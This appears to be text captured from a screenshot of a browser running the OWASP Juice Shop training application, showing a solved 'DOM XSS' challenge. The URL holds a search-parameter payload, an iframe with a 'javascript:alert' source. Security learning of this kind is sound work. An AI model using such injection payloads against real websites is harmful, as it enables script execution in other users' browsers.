 https://aayush9333.herokuapp.com/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Getting Started
Nessus Essentials / Lo...
All labs | Web Security...
SQL Injection Study
MyDocent
JS
OWASP Juice Shop
ne src="javascript:alert(`xss`)">
Account
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
aayush9333.herokuapp.com
xss
OK
Search Results -